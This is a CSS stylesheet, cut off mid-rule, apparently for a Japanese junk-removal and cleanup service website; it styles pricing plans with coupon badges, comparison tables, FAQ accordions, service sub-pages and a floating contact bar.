.plnLst li:last-child .plnPrc {
	font-size: 2.8em;
	line-height: 1.6;
}

.plnPrc .minTxt {
	font-size: 0.75em;
}

.plnPrc .dctTxt {
	color: #fff20e;
	padding: 5px 10px;
	background: #22c787;
	border-radius: 4px;
}

@media screen and (min-width:1041px) and (max-width:1140px) {

	.plnTxt {
		font-weight: 900;
		font-size: 2.2em;
		line-height: 1;
		letter-spacing: -0.05em;
		white-space: nowrap;
		color: #22c787;
	}

	.plnLst li:last-child .plnTxt {
		font-size: 1.4em;
		padding: 5px 0;
	}

	.plnTxt .minTxt {
		font-size: 0.7em;
	}

	.plnTxt .dctTxt {
		color: #fff20e;
		padding: 5px 20px;
		background: #22c787;
		border-radius: 4px;
		font-size: 140%;
		position: relative;
	}
	
	.plnTxt .dctTxt:before {
		content: "クーポン適用";
		font-weight: norma;
		letter-spacing: 0;
		display: block;
		position: absolute;
		top: -10px;
		right: -10px;
		font-size: 12px;
		background: #c00;
		color: #fff;
		padding: 2px 4px 3px;
		border-radius: 3px;
	}	
	
	.plnLst.renew li:last-child .plnTxt .dctTxt:before {
		display: none;	
	}

	.plnLst.renew li:last-child, .plnLst.renew li:nth-last-child(2) {
		margin: 0 15px 100px;
	}

}

@media screen and (min-width:1141px)  {

	.plnTxt {
		font-weight: 900;
		font-size: 2.6em;
		line-height: 1;
		letter-spacing: -0.05em;
		white-space: nowrap;
		color: #22c787;
	}

	.plnLst li:last-child .plnTxt {
		font-size: 1.8em;
		padding: 5px 0;
	}

	.plnTxt .minTxt {
		font-size: 0.75em;
	}

	.plnTxt .dctTxt {
		color: #fff20e;
		padding: 5px 20px;
		background: #22c787;
		border-radius: 4px;
		font-size: 140%;
		position: relative;
	}
	
	.plnTxt .dctTxt:before {
		content: "クーポン適用";
		font-weight: norma;
		letter-spacing: 0;
		display: block;
		position: absolute;
		top: -10px;
		right: -10px;
		font-size: 12px;
		background: #c00;
		color: #fff;
		padding: 2px 4px 3px;
		border-radius: 3px;
	}	
	
	.plnLst.renew li:last-child .plnTxt .dctTxt:before {
		display: none;	
	}	

	.plnLst.renew li:last-child, .plnLst.renew li:nth-last-child(2) {
		margin: 0 15px 100px;
	}

}

@media screen and (max-width:1250px) {
	.plnCth {
		font-size: 2em;
		margin: 0 0 15px;
	}

		.plnCntBox {
		padding: 20px 15px;
	}

	.plnTtl {
		font-size: 3.6em;
	}
	
	.plnTtl br {
		display: block;
	}
	
	.plnPrc {
		font-size: 2.8em;
	}

	.plnLst li:last-child .plnPrc {
		font-size: 2.2em;
	}
}

/* clcAra */
#clcAra {
	padding: 100px 18px 0;
}

.clcWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.clcLst {
	display: flex;
	flex-wrap: wrap;
}

.clcLst li {
	width: calc(20% - 34px);
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin: 0 12px 20px;
	padding: 5px;
	background: #22c787;
	border-radius: 6px;
}

.clcTtl {
	width: calc(100% - 60px);
	font-weight: 900;
	font-size: 1.6em;
	line-height: 1.2;
	color: #fff;
	margin: 0 5px;
}

.clcTtl span {
	font-size: 90%;
	letter-spacing: 0;
}

.clcImg {
	width: 50px;
}

.clcImg img {
	border-radius: 4px;
}

/* pcsAra */
#pcsAra {
	padding: 100px 30px 70px;
}

.pcsWrp {
	max-width: 1200px;
	margin: 0 auto;
}

.pcsTtl {
	max-width: 1100px;
	margin: 0 auto;
}

.pcsSubTtl {
	text-align: center;
	font-weight: 700;
	font-size: 3.8em;
	line-height: 1;
	color: #fff;
	margin: 0 0 50px;
	padding: 15px;
	background: #ff8400;
	border-radius: 40px;
}

.pcsSubTtl img {
	max-width: 135px;
	margin: 0 15px 0 0;
}

.pcsLst {
	display: flex;
	flex-wrap: wrap;
}

.pcsLst li {
	text-align: center;
	width: calc(25% - 60px);
	margin: 0 12px 30px;
	padding: 15px 15px 25px;
	background: #fff;
	border: solid 3px #ff8400;
	border-radius: 8px;
}

.pcsImg {
	margin: 0 0 10px;
}

.pcsImg img {
	border-radius: 4px;
}

.pcsItmTtl {
	font-weight: 700;
	font-size: 2em;
	line-height: 1.2;
	color: #fff;
	margin: 0 0 25px;
	padding: 5px;
	background: #ff8400;
	border-radius: 4px;
}

.pcsPrc {
	font-weight: 900;
	font-size: 4.5em;
	line-height: 1.2;
	letter-spacing: -0.025em;
	white-space: nowrap;
	color: #ff8400;
}

.pcsPrc .minTxt {
	font-size: 0.6em;
	margin: 0 0 0 5px;
}

@media screen and (max-width:1250px) {
	.pcsPrc {
		font-size: 4em;
	}	
}

/* rstAra */
#rstAra {
	padding: 100px 30px 0;
}

.rstWrp {
	max-width: 1100px;
	margin: 0 auto;
}

.rstLst {
	display: flex;
	flex-wrap: wrap;
	margin: 0 0 50px;
}

.rstLst li {
	width: calc(50% - 26px);
	background: #fff;
	border: solid 3px #22c787;
	border-radius: 8px;
}

.rstLst li {
	margin: 0 20px 40px 0;
}

.rstLst li:nth-child(2n) {
	margin: 0 0 40px 20px;
}

.rstLst li a:hover {
	opacity: 0.50;
	filter: alpha(opacity=50);
	-ms-filter: "alpha(opacity=50)";
	-moz-opacity: 0.50;
	-khtml-opacity: 0.50;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
	text-decoration: none!important;
}

.rstLst li .ex {
	margin-top: 10px;
	padding: 0 5px;
	font-size: 14px;
}

.rstTtl {
	text-align: center;
	font-weight: 700;
	font-size: 2.2em;
	line-height: 1.4;
	color: #fff;
	padding: 10px;
	background: #22c787;
}

.rstLstBox {
	padding: 25px 15px;
}

.rstBfaBox {
	display: flex;
	justify-content: space-between;
	margin: 0 0 20px;
	padding: 0 0 20px;
	border-bottom: dashed 2px #d5d5d5;
}

.rstBfaBoxLt {
	width: calc(50% - 20px);
	margin: 0 20px 0 0;
}

.rstBfaBoxRt {
	width: calc(50% - 20px);
	margin: 0 0 0 20px;
}

.rstBfaTtl {
	text-align: center;
	font-weight: 700;
	font-size: 2.8em;
	line-height: 1;
	color: #22c788;
	margin: 0 0 10px;
}

.rstBfaImg img {
	border-radius: 4px;
}

.trgIcn {
	width: 0;
	height: 0;
	margin: 100px 0 0;
	border-style: solid;
	border-width: 12.5px 0 12.5px 10px;
	border-color: transparent transparent transparent #22c788;
}

.rstDtaLst {
	display: flex;
}

.rstDtaLst dt {
	text-align: center;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1;
	color: #fff;
	padding: 5px;
	background: #22c787;
	border: solid 2px #22c787;
	border-radius: 4px 0 0 4px;
}

.rstDtaLst dd {
	text-align: center;
	display: block;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1;
	white-space: nowrap;
	padding: 5px;
	background: #fff;
	border: solid 2px #22c787;
	border-radius: 0 4px 4px 0;
}

.rstDtaLst dd:not(:last-child) {
	margin: 0 20px 0 0;
}

.rstBtn {
	text-align: center;
	min-width: 380px;
	width: 100%;
	margin: 0 auto;
}

.rstBtn a {
	font-weight: 900;
	font-size: 2.8em;
	line-height: 1;
	display: inline-block;
	padding: 20px 80px 20px 40px;
	position: relative;
	background: #22c787;
	border: solid 5px #f3f3f3;
	border-radius: 40px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

.rstBtn a:link,
.rstBtn a:visited {
	color: #fff!important;
}

.rstBtn a:before {
	content: "";
	width: 40px;
	height: 40px;
	position: absolute;
	top: calc(50% - 20px);
	right: 15px;
	background: #fff;
	border-radius: 50%;
}

.rstBtn a:after {
	content: "";
	display: inline-block;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 7px 0 7px 9px;
	border-color: transparent transparent transparent #ff8400;
	position: absolute;
	top: calc(50% - 7px);
	right: 28px;
}

@media screen and (max-width:1250px) {
	.rstDtaLst dt {
		font-size: 1.4em;
		padding: 5px 3px;
	}

	.rstDtaLst dd {
		font-size: 1.4em;
	}
}

/* rsnAra */
#rsnAra {
	padding: 100px 0 0;
}

.rsnTtlBox {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.rsnTtl {
	max-width: 710px;
	position: relative;
	padding: 0 200px 0 0;
	z-index: 0;
}

.rsnTtlImg {
	max-width: 275px;
	position: absolute;
	bottom: 0;
	right: calc(50% - 460px);
	z-index: 1;
}

.rsnCtr {
	padding: 80px 10px 50px;
	background: url(../images/bg_reason.jpg) top;
	background-size: 34px 34px;
}

.rsnWrp {
	max-width: 1200px;
	margin: 0 auto;
}

.rsnTtl {
	margin: 0 0 100px;
}

.rsnLst {
	display: flex;
	flex-wrap: wrap;
}

.rsnLst li {
	position: relative;
	background: #fff;
	border-radius: 8px;
	box-shadow: 0 5px 8px rgba(0,0,0,0.18)
}

.rsnLst li:nth-child(-n + 2) {
	width: calc(50% - 100px);
	margin: 0 20px 80px;
	padding: 35px 30px 30px;
}

.rsnLst li:nth-child(n + 3) {
	width: calc(33.33% - 90px);
	margin: 0 20px 80px;
	padding: 35px 25px 25px;
}

.rsnLst li:nth-child(6),
.rsnLst li:nth-child(7) {
	width: calc(50% - 100px);
	margin: 0 20px 40px;
	padding: 35px 30px 30px;
}

.rsnLstTtl {
	text-align: center;
	width: 130px;
	height: 30px;
	position: absolute;
	top: -30px;
	left: 0;
	font-weight: 900;
	font-size: 2.4em;
	line-height: 1;
	padding: 20px 0 0;
	color: #ff8400;
	background: #fff;
	border-radius: 6px 6px 0 0;
}

.rsnLstTtl img {
	max-width: 20px;
	margin: -5px 0 0;
}

.rsnLstCth {
	text-align: center;
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1.3;
	letter-spacing: -0.025em;
	white-space: nowrap;
	color: #ff8400;
	margin: 0 0 20px;
}

.rsnLst li:nth-child(3) .rsnLstCth {
	font-size: 1.4em;
	line-height: 1.45;
}

.rsnLst li:nth-child(5) .rsnLstCth {
	font-size: 2em;
}

.rsnLst li:nth-child(6) .rsnCntBox,
.rsnLst li:nth-child(7) .rsnCntBox,
.rsnLst li:nth-child(-n + 2) .rsnCntBox {
	display: flex;
}

.rsnCntImg img {
	border-radius: 4px;
}

.rsnLst li:nth-child(6) .rsnCntImg,
.rsnLst li:nth-child(7) .rsnCntImg,
.rsnLst li:nth-child(-n + 2) .rsnCntImg {
	max-width: 260px;
	margin: 0 20px 0 0;
}

.rsnLst li:nth-child(n + 3) .rsnCntImg {
	max-width: 260px;
	margin: 0 auto 20px;
}

.rsnLst li:nth-child(6) .rsnCntImg,
.rsnLst li:nth-child(7) .rsnCntImg {
	max-width: 260px;
	margin: 0 20px 0 0;
}

.rsnCntTxt {
	font-weight: 500;
	font-size: 1.4em;
	line-height: 1.6;
	letter-spacing: -0.025em;
}

.rsnLst li:nth-child(-n + 2) .rsnCntTxt {
	width: calc(100% - 280px);
}

.rsnLst li:nth-child(6) .rsnCntTxt,
.rsnLst li:nth-child(7) .rsnCntTxt {
	width: calc(100% - 280px);
}

/* cprAra */
#cprAra {
	padding: 100px 30px 0;
}

.cprWrp {
	max-width: 1200px;
	margin: 0 auto;
}

.cprTtlWrp {
	height: 200px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.cprTtlImg01 {
	max-width: 200px;
	position: absolute;
	bottom: 0;
	left: 200px;
}

.cprTtlImg02 {
	max-width: 100px;
	position: absolute;
	bottom: 30px;
	right: 135px;
}

.cprTtlBox {
	text-align: center;
}

.cprTtlTxt {
	position: relative;
	font-weight: 700;
	font-size: 3.4em;
	line-height: 1;
	margin: 0 0 15px;
	padding: 10px;
	background: #fff20e;
	border-radius: 4px;
}

.cprTtlTxt:after {
	border: solid transparent;
	content: "";
	position: absolute;
	top: 100%;
	left: 50%;
	border-width: 8px;
	margin-left: -8px;
	border-top-color: #fff20e;
}

.cprTtl {
	font-weight: 900;
	font-size: 5em;
	line-height: 1;
	color: #22c787;
}

.cprTbl {
	width: calc(100% - 4px);
	position: relative;
	background: #fff;
	border-left: solid 4px #22c787;
	border-radius: 8px;
}

.cprTbl:before {
	content: "";
	width: 350px;
	height: 30px;
	position: absolute;
	top: -30px;
	right: 0;
	background: #ff8400;
	border-radius: 8px 8px 0 0;
}

.cprTbl th {
	text-align: center;
	font-weight: 700;
	font-size: 2.2em;
	line-height: 1.3;
	letter-spacing: -0.025em;
	color: #ff8400;
	padding: 20px 10px;
	border-right: solid 6px #ff8400;
	border-left: solid 6px #ff8400;
	border-bottom: solid 2px #ff8400;
	vertical-align: middle;
}

.cprCmpTtl {
	font-weight: 900;
	font-size: 1.4em;
	margin: -30px 0 0;
}

.cprTbl th .bigTxt {
	font-size: 1.2em;
}

.cprTbl tr:first-child th {
	width: 318px;
	color: #fff;
	background: #ff8400;
}

.cprTbl tr:last-child th {
	border-bottom: solid 6px #ff8400;
	border-radius: 0 0 8px 0;
}

.cprTbl tr:nth-child(even) th {
	background: #fff6ec;
}

.cprTbl td {
	text-align: center;
	font-weight: 700;
	font-size: 2em;
	line-height: 1.3;
	padding: 20px 10px;
	border-left: solid 2px #22c787;
	border-bottom: solid 2px #22c787;
	vertical-align: middle;
}

.cprTbl tr:first-child td {
	border-top: solid 6px #22c787;
}

.cprTbl tr:last-child td {
	border-bottom: solid 6px #22c787;
}

.cprTbl tr:nth-child(even) td {
	background: #e8fff6;
}

@media screen and (max-width:1250px) {
	.cprTtlImg01 {
		left: 100px;
	}
}

/* rcmAra */
#rcmAra {
	padding: 100px 30px 0;
}

.rcmWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.rcmTtl {
	text-align: center;
	font-weight: 900;
	font-size: 5em;
	line-height: 1.2;
	color: #22c787;
	margin: 0 0 50px;
}

.rcmTtl .bdrTxt {
	background: linear-gradient(transparent 78%, #fff20e 22%);
}

.rcmLst dt {
	position: relative;
	padding: 20px;
	background: #22c787;
	border-radius: 8px 8px 0 0;
}

.rcmLstImg {
	max-width: 120px;
}

.rcmLst dt .rcmLstImg {
	position: absolute;
	bottom: 0;
	left: 0;
}

.rcmLst dt .rcmLstTtl {
	text-align: center;
	font-weight: 900;
	font-size: 2.4em;
	line-height: 1.2;
	letter-spacing: -0.025em;
	color: #fff;
	padding: 0 120px;
}

.rcmLst dd {
	position: relative;
	padding: 20px;
	background: #fff;
	border: solid 3px #22c787;
	border-top: none;
	border-radius: 0 0 8px 8px;
}

.rcmLst dd:not(:last-child) {
	margin: 0 0 20px;
}

.rcmLst dd .rcmLstImg {
	position: absolute;
	bottom: 0;
	right: 0;
}

.rcmLst dd .rcmLstTtl {
	text-align: center;
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1.4;
	letter-spacing: -0.025em;
	color: #fc8400;
	padding: 0 120px;
}

/* vicAra */
#vicAra {
	padding: 100px 18px 0;
}

.vicWrp {
	max-width: 1224px;
	margin: 0 auto;
}

.vicLst {
	display: flex;
}

.vicLst li {
	width: calc(33.333% - 24px);
	margin: 0 12px;
}

.vicCntBox {
	position: relative;
	margin: 0 0 20px;
	padding: 10px;
	background: #fff20e;
	border-radius: 8px;
}

.vicCntBox:after {
	border: solid transparent;
	content: "";
	position: absolute;
	top: 100%;
	left: 50%;
	border-width: 8px;
	margin-left: -8px;
	border-top-color: #fff20e;
}

.vicNme {
	text-align: center;
	font-weight: 700;
	font-size: 1.7em;
	line-height: 1.2;
	margin: 0 0 10px;
	padding: 5px 2px;
	background: #fff;
	border-radius: 4px;
}

.vicTxt {
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.8;
	letter-spacing: -0.025em;
}

.vicImg img {
	border-radius: 8px;
}

/* covAra */
#covAra {
	padding: 100px 30px 0;
}

.covBox {
	max-width: 950px;
	margin: 0 auto;
	padding: 25px;
	background: #ff3600;
	border-radius: 8px;
}

.covCntBox {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin: 0 0 25px;
}

.covTtl {
	width: calc(100% - 360px);
	font-weight: 900;
	font-size: 3.3em;
	line-height: 1.4;
	letter-spacing: -0.025em;
	color: #fff;
}

.covImg {
	max-width: 350px;
	margin: 0 0 0 10px;
}

.covImg img {
	border-radius: 6px;
}

.covLstBox {
	padding: 20px;
	border: dashed 1px #fff;
	border-radius: 8px;
}

.covLst {
	display: flex;
	flex-wrap: wrap;
	color: #fff;
}

.covLst li:nth-child(odd) {
	width: calc(50% - 5px);
	margin: 0 5px 0 0;
}

.covLst li:nth-child(even) {
	width: calc(50% - 5px);
	margin: 0 0 0 5px;
}

.covLst li:nth-child(1) {
	margin: 0 5px 20px 0;
}

.covLst li:nth-child(2) {
	margin: 0 0 20px 5px;
}

.covLstTtl {
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1;
	margin: 0 0 5px;
}

.covLstTxt {
	font-weight: 500;
	font-size: 1.6em;
	line-height: 1.5;
	letter-spacing: -0.025em;
	padding: 0 0 0 20px;
}

/* plcAra */
#plcAra {
	padding: 100px 30px 0;	
}

.plcWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.plcImg {
	margin: 0 0 50px;
	border: solid 4px #22c787; 
	border-radius: 8px;
}

.plcImg img {
	border-radius: 4px;
}

.plcBox {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}

.plcBoxCt {
	width: calc(100%);
	margin: 50px 0 70px;
	padding: 25px;
	background: #fff;
	border: solid 4px #22c787; 
	border-radius: 8px;
	box-sizing: border-box;
}

.plcBoxLt {
	width: calc(50% - 10px);
	margin: 0 20px 20px 0;
	padding: 25px;
	background: #fff;
	border: solid 4px #22c787; 
	border-radius: 8px;
	box-sizing: border-box;
}

.plcBoxLt:nth-child(2n) {
	margin-right: 0;
}

.plcBoxRt {
	width: calc(50% - 78px);
	margin: 0 0 0 20px;
	padding: 25px;
	background: #fff;
	border: solid 4px #22c787; 
	border-radius: 8px;
}

.plcTtl {
	font-weight: 700;
	font-size: 3.8em;
	line-height: 1;
	color: #22c787;
	margin: 0 0 15px;
	padding: 0 0 15px;
	border-bottom: dashed 2px #d5d5d5;
}

.plcTxt {
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.8;
}

/* qesAra */
#qesAra {
	padding: 100px 30px 100px;
}

.qesWrp {
	max-width: 1200px;
	margin: 0 auto;
}

/* accordion */
.qesLst.is-hidden {
	visibility: hidden;
	opacity: 0;
	height: 0;
}

.qesLst dt {
	position: relative;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 4px #f3f3f3;
	border-radius: 10px;
	transition: all  0.2s ease;
}

.qesLst dt:before {
	content: "";
	position: absolute;
	top: calc(50% - 25px);
	right: 10px;
	width: 50px;
	height: 50px;
	background: #fff;
	border-radius: 4px;
}

.qesLst dt.open {
	border-radius: 10px 10px 0 0;
}

.qesLst dt:not(:first-child) {
	margin: 15px 0 0;
}


.qesBox {
	display: flex;
	align-items: center;
	padding: 20px 65px 20px 35px;
	position: relative;
	cursor: pointer;
}

.qesBox:before {
	content: "";
	position: absolute;
	top: calc(50% - 3px);
	right: 20px;
	width: 30px;
	border-top: solid 6px #fc8400;
}

.qesBox:after {
	content: "";
	position: absolute;
	top: calc(50% - 15px);
	right: 31px;
	height: 30px;
	border-right: solid 6px #fc8400;
}

.acdBox dt.open .qesBox:after {
	display: none;
}

.qesBox:hover {
	opacity:0.50;
	filter: alpha(opacity=50);
	-ms-filter: "alpha(opacity=50)";
	-moz-opacity:0.50;
	-khtml-opacity: 0.50;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

.qesIcn {
	font-weight: 700;
	font-size: 4.5em;
	line-height: 0.8;
	margin: -10px 25px 0 0;
	color: #fff20e;
}

.qesTxt {
	font-weight: 700;
	font-size: 2.2em;
	line-height: 1.5;
	color: #fff;
}

.qesLst dd {
	display: flex;
	padding: 40px 25px;
	border: solid 4px #f3f3f3;
	border-top: none;
	border-radius: 0 0 10px 10px;
}

.qesLst dd.open {
	display: block;
}

.ansIcnBox {
	width: 54px;
	margin: 0 20px 0 0;
}

.ansIcn {
	text-align: center;
	width: 54px;
	height: 49px;
	font-weight: 700;
	font-size: 4.5em;
	line-height: 0.8;
	color: #fff;
	padding: 5px 0 0;
	background: #ff8400;
	border-radius: 4px;
}

.ansTxt {
	font-weight: 700;
	font-size: 2em;
	line-height: 1.4;
	margin: 15px 0 0;
}

/* atcAra */
#atcAra {
	padding: 100px 15px 70px;
}

.atcWrp {
	max-width: 1230px;
	margin: 0 auto;
}

.atcLst {
	display: flex;
	flex-wrap: wrap;
}

.atcLst li {
	width: calc(33.33% - 36px);
	margin: 0 15px 30px;
	background: #fff;
	border: solid 3px #22c787;
	border-radius: 8px;
}

.atcImg {
	height: 280px;
	background-position: top;
	background-repeat: no-repeat;
	background-size: cover;
	border-radius: 5px 5px 0 0;
}

.atcCntBox {
	padding: 25px 15px;
}

.atcTtl {
	font-weight: 500;
	font-size: 1.8em;
	line-height: 1.8;
}

.atcDta {
	text-align: right;
	display: block;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1;
	color: #838383;
	margin: 25px 0 0;	
	padding: 20px 0 0;
	border-top: dashed 2px #d5d5d5;
}

/* footer */
footer {
	margin: 0 0 90px;
	background: #fff;
}

.ftrWrp {
	padding: 0 30px;
}

.ftrBox {
	max-width: 1200px;
	height: 250px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin: 0 auto;
}

.ftrBoxLt {
	width: 50%;
	display: flex;
	align-items: center;
}

.ftrLg {
	max-width: 180px;
}

.ftrAddBox {
	padding: 0 0 0 30px;
}

.ftrAdd {
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.5;
	margin: 0 0 5px;
}

.ftrTel {
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1;
}

.ftrTel a:link,
.ftrTel a:visited {
	color: #2f2f2f!important;
}

.ftrTel .minTxt {
	font-size: 0.75em;
}

.ftrBoxRt {
	width: 50%;
	display: flex;
	justify-content: flex-end;
}

.ftrPmsBox {
	text-align: center;
	width: 240px;
	padding: 20px;
	background: url(../images/bg_net.png) top #f4f4f4;
	background-size: 10px 10px;
	border-radius: 8px;
}

.ftrPmsTtl {
	font-weight: 700;
	font-size: 2.5em;
	line-height: 1;
	letter-spacing: 0.05em;
	color: #22c787;
	margin: 0 0 10px;
}

.ftrPmsNbr {
	display: inline-block;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1;
	padding: 5px 15px;
	background: #fff;
	border-radius: 4px;
}

.cpyTxt {
	text-align: center;
	font-weight: 500;
	font-size: 1.6em;
	line-height: 1;
	color: #fff;
	padding: 40px 30px;
	background: #2f2f2f;
}

/* pageTop */
#pgeTp {
	position: fixed;
	bottom: 103px;
	right: 30px;
	z-index: 9990;
}

#pgeTp a {
	display: block;
	width: 60px;
	height: 60px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 5px #f3f3f3;
	border-radius: 11px;
	position: relative;
}

#pgeTp a:before {
	content: "";
	width: 5px;
	height: 20px;
	position: absolute;
	left: 22px;
	top: 22px;
	background: #fff;
	border-radius: 3px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

#pgeTp a:after {
	content: "";
	width: 5px;
	height: 20px;
	position: absolute;
	right: 22px;
	top: 22px;
	background: #fff;
	border-radius: 3px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

/* fltAra */
#fltAra {
	width: calc(100% - 60px);
	position: fixed;
	left: 0;
	bottom: 0;
	padding: 0 30px;
	background: #22c787;
	z-index: 10;
}

.fltWrp {
	height: 90px;
	display: flex;
	align-items: center;
	justify-content: space-between;	
}

.fltLg {
	max-width: 180px;
}

.fltNav {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}

.fltNav li {
	margin: 0 0 0 30px;
}

.fltTel a {
	font-weight: 900;
	font-size: 4.5em;
	line-height: 1;
	padding: 10px 0 10px 50px;
	background: url(../images/icn_tel_yl.png) left no-repeat;
	background-size: 40px 40px;
}

.fltBtn {
	text-align: center;
	width: 240px;
}

.fltBtn a {
	display: block;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1;
	padding: 15px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 3px #f3f3f3;
	border-radius: 11px;
}

.fltTel a:link,
.fltTel a:visited,
.fltBtn a:link,
.fltBtn a:visited {
	color: #fff!important;
}

/*======================================================
  OLD lower
======================================================*/

#lwrMnAra {
	height: 200px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 30px;
	background-position: top;
	background-repeat: no-repeat;
	background-color: #fff;
	border-bottom: solid 5px #22c787;
}

.lwrMnTtl {
	font-weight: 900;
	font-size: 4em;
	line-height: 1;
	color: #22c787;
}

/*======================================================
   OLD contact
======================================================*/

.cctMn {
	background-image: url(../images/bg_main_contact.jpg) ;
	background-size: cover;
}

/*======================================================
  lower
======================================================*/

.telLnk {
	color: #2f2f2f!important;
}

#lwrMnAra {
	height: 350px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 30px;
}

.lwrMnTtl {
	text-align: center;
	display: inline-block;
	font-weight: 900;
	font-size: 5em;
	line-height: 1.2;
	color: #ff8400;
    text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff,
	-2px 2px 0 #fff, 2px -2px 0 #fff, 0 2px 0 #fff,
	0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff,
	5px 0 8px rgb(0,0,0,0.2);
	padding: 5px 50px;
	background: url(../images/lower/bg_ttl_lt.png) left no-repeat,
	url(../images/lower/bg_ttl_rt.png) right no-repeat;
	background-size: 30px 40px,30px 40px;
}

.lwrCntTxt {
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.8;
	margin: 0 0 50px;
}

.lwrCntWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.cntTbl {
	width: calc(100% - 6px);
	background: #fff;
	border: solid 3px #2f2f2f;
	border-radius: 8px;
}

.cntTbl th {
	width: 200px;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.3;
	padding: 30px 20px;
	background: url(../images/bg_net.png) top #f4f4f4;
	background-size: 10px 10px;
	border-right: solid 1px #c8c2be;
	vertical-align: middle;
}

.cntTbl tr:first-child th {
	border-radius: 5px 0 0 0;
}

.cntTbl tr:last-child th {
	border-radius: 0 0 0 5px;
}

.cntTbl tr:not(:last-child) th,
.cntTbl tr:not(:last-child) td {
	border-bottom: solid 1px #c8c2be;
}

.cntTbl td {
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.3;
	padding: 30px 20px;
	vertical-align: middle;
}

/*======================================================
  fuyouhin
======================================================*/

.lwrFyhMn {
	background: url(../images/lower/bg_fuyohin_main.jpg) top no-repeat;
	background-size: cover;
}

.lwrIhnMn {
	background: url(../images/lower/bg_ihin_main.jpg) top no-repeat;
	background-size: cover;
}

.lwrSdgMn {
	background: url(../images/lower/bg_sodaigomi_main.jpg) top no-repeat;
	background-size: cover;
}

.lwrGmyMn {
	background: url(../images/lower/bg_gomiyashiki_main.jpg) top no-repeat;
	background-size: cover;
}

/* lwrMnBigAra */
#lwrMnBigAra {
	height: 550px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.lwrMnBigWrp {
	text-align: center;
}

.lwrMnBigCth {
	max-width: 620px;
	margin: 0 auto 10px;
	display: none;
}

.lwrMnBigTtl {
	display: inline-block;
	font-weight: 900;
	font-size: 4.8em;
	line-height: 1.15;
	color: #ff8400;
	text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff,
	2px -2px 0 #fff, 0 2px 0 #fff, 0 -2px 0 #fff,
	-2px 0 0 #fff, 2px 0 0 #fff, 5px 0 8px rgb(0,0,0,0.2);
	margin: 0 0 20px;
	padding: 5px 90px;
	background: url(../images/lower/bg_ttl_lt.png) left 0 bottom 20px no-repeat, url(../images/lower/bg_ttl_rt.png) right 0 bottom 20px no-repeat;
	background-size: 60px 80px,60px 80px;
}

.lwrMnBigTtl .minTxt {
	font-size: 0.8em;
}

.lwrMnBigTtl .bigTxt {
	font-size: 1.7em;
}

.lwrMnBigWrp .mnRnkLst {
	max-width: 500px;
	margin: 0 auto 30px;
}

/* lwrAbtAra */
#lwrAbtAra {
	padding: 100px 30px 0;
}

.lwrAbtWrp {
	max-width: 1152px;
	margin: 0 auto;
	padding: 20px;
	border-radius: 8px;
}

.lwrAbtWrp.orBox {
	border: solid 4px #ff8400;
}

.lwrAbtWrp.grBox {
	border: solid 4px #22c787;
}

.lwrAbtTtlWrp {
	position: relative;
	margin: 0 0 20px;
	padding: 5px;
	border-radius: 6px;
}

.orBox .lwrAbtTtlWrp {
	background: #ff8400;
}

.grBox .lwrAbtTtlWrp {
	background: #22c787;
}

.lwrAbtTtlImg {
	max-width: 150px;
	position: absolute;
	bottom: 0;
	margin: 0 30px;
}

.orBox .lwrAbtTtlImg {
	left: 0;	
}

.grBox .lwrAbtTtlImg {
	right: 0;
}

.lwrAbtTtlBox {
	display: flex;
	align-items: center;
	justify-content: center;
}

.lwrAbtTtl {
	font-weight: 900;
	font-size: 3em;
	line-height: 1.4;
	color: #fff;
}

.lwrAbtTtl img {
	max-width: 200px;
	margin: 0 5px 0 0;
}

.lwrAbtTtl .ylTxt {
	font-size: 1.3em;
	color: #fff20e;
}

.lwrAbtBox {
	display: flex;
	align-items: center;
}

.lwrAbtImg {
	max-width: 350px;
}

.grBox .lwrAbtImg {
	order: 1;
}

.lwrAbtTxt {
	width: calc(100% - 380px);
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1.7;
	letter-spacing: -0.005em;
	margin: 0 30px 0 0;
